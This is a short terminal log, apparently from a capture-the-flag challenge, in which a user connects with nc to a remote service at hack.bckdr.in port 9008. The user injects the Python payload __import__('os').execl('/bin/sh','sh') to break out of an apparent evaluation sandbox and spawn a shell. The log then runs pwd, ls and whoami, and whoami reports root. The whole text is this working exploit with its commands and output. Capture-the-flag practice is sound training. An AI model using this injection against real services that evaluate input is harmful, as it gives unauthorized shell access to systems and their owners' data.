 (trusty)trevor@localhost:~$ nc hack.bckdr.in 9008
> __import__('os').execl('/bin/sh','sh')
pwd
/scripts
ls
(trusty)trevor@localhost:~$ nc hack.bckdr.in 9008
> __import__('os').execl('/bin/sh','sh')
whoami
root